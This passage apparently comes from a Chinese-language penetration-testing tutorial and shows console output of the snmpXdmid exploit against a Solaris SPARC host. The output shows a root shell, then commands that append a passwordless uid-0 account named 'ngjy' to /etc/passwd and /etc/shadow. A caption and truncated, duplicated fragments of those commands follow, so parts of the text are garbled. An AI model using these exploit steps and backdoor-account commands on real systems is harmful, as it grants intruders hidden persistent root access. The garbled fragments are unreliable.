 snmpxdmid.cXdmid for solaris 2.7 2.8 sparc
adr=0x000c8f68 timeout=30 port=928 connected!
sent!
SunOS app1-stg-bk-sh 5.7 Generic_106541-09 sun4u sparc SUNW,Ultra-80
id
uid=0(root) gid=0(root)
echo "ngjy::0:0::/:/bin/bash" >> /etc/passwd
echo "ngjy::::::::" >> /etc/shadow
图 3-18
先加个用户：
/:/bin/bash" >> /etc/passwd
::" >> /etc/shadow